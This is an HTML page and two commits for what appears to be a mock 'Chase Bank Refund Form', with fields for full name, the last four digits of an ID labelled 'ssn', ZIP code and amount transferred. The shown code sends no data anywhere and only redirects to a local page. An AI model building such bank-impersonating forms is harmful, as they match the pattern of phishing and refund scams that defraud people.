
==== refund/index.html @ 5eaa82fc "Update index.html" ====
<html>
  <head>
    <style>
    body {
    background-color: #313131;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    color: white;
    text-align: center;
}
h1 {
    text-shadow: 1px 0.3px 1px;
    text-align: center;
}
.round {
    border-radius: 8px;
    background-color: #313131;
    color: white;
    border: 1px solid white;
    padding: 5px 10px;
}
.hover {
    border: 1px solid white;
    color: white;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    background: #313131;
    padding: 5px 10px;
    border-color: white;
    border-radius: 8px;
    -webkit-transition-duration: 0.4s;
      transition-duration: 0.4s;
}
    .hover:hover {
    background-color: white;
    color: black;
}
legend {
    border: 1px solid white;
    color: white;
    background: #313131;
    border-radius: 8px;
    padding: 5px 10px;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    text-transform: uppercase;
    font-weight: bold;
}
fieldset {
    width: 350px;
    padding: 20px 10px 20px 10px;
    border: 1px solid white;
    border-radius: 8px; 
}
    </style>
    </head>
<body>
<div>
    <h1>Chase Bank Refund Form</h1>
  </div>
  <!--end of header-->
  <div>
    <center>
      <form action="submitted.html">
        <fieldset>
          <legend>Details</legend>
          <label for="username">Full Name</label>
          <input type="text" name="username" class="round"><br /><br />
          <label for="password">Last 4 Digits ID:</label>
          <input type="text" maxlength="4" minlength="4" name="password" class="round"><br /><br />
          <label for="nene">ZIP/Postal Code:</label>
          <input type="number" maxlength="6" minlength="5" name="nene" class="round"><br /><br />
          <label for="pepe">Money Transferred:</label>
          $<input type="number" maxlength="9" width="8" minlength="2" name="pepe" class="round">.<input type="number" width="2" maxlength="2" minlength="1" name="meme" class="round"><br /><br />
          <input type="submit" class="hover">
        </fieldset>
      </form>
    </center>
  </div>
</body>
</html>

==== commit c8bb8e5a: "Update index.html" ====
--- a/refund/index.html
+++ b/refund/index.html
@@ -66,9 +66,9 @@
           <label for="password">Last 4 Digits ID:</label>
           <input type="text" maxlength="4" minlength="4" name="password" class="round"><br /><br />
           <label for="nene">ZIP/Postal Code:</label>
-          <input type="number" maxlength="6" minlength="5" name="nene" class="round"><br /><br />
+          <input type="text" maxlength="6" minlength="5" name="nene" class="round"><br /><br />
           <label for="pepe">Money Transferred:</label>
-          $<input type="number" maxlength="9" width="8" minlength="2" name="pepe" class="round">.<input type="number" width="2" maxlength="2" minlength="1" name="meme" class="round"><br /><br />
+          $<input type="text" maxlength="9" size="8" minlength="2" name="pepe" class="round">.<input type="text" size="2" maxlength="2" minlength="1" name="meme" class="round"><br /><br />
           <input type="submit" class="hover">
         </fieldset>
       </form>

==== commit 255f0053: "Update index.html" ====
--- a/refund/index.html
+++ b/refund/index.html
@@ -58,18 +58,18 @@
   <!--end of header-->
   <div>
     <center>
-      <form action="submitted.html">
+      <form>
         <fieldset>
           <legend>Details</legend>
-          <label for="username">Full Name</label>
-          <input type="text" name="username" class="round"><br /><br />
-          <label for="password">Last 4 Digits ID:</label>
-          <input type="text" maxlength="4" minlength="4" name="password" class="round"><br /><br />
-          <label for="nene">ZIP/Postal Code:</label>
-          <input type="text" maxlength="6" minlength="5" name="nene" class="round"><br /><br />
-          <label for="pepe">Money Transferred:</label>
-          $<input type="text" maxlength="9" size="8" minlength="2" name="pepe" class="round">.<input type="text" size="2" maxlength="2" minlength="1" name="meme" class="round"><br /><br />
-          <input type="submit" class="hover">
+          <label for="name">Full Name</label>
+          <input type="text" name="name" class="round"><br /><br />
+          <label for="ssn">Last 4 Digits ID:</label>
+          <input type="text" maxlength="4" minlength="4" name="ssn" class="round"><br /><br />
+          <label for="zip">ZIP/Postal Code:</label>
+          <input type="text" maxlength="6" minlength="5" name="zip" class="round"><br /><br />
+          <label for="amnt">Money Transferred:</label>
+          $<input type="text" maxlength="9" size="8" minlength="2" name="amnt" class="round">.<input type="text" size="2" maxlength="2" minlength="1" name="amntC" class="round"><br /><br />
+          <a href="javascript:voild(0);" onclick="location.href = 'submitted.html';" class="hover">Submit</a>
         </fieldset>
       </form>
     </center>
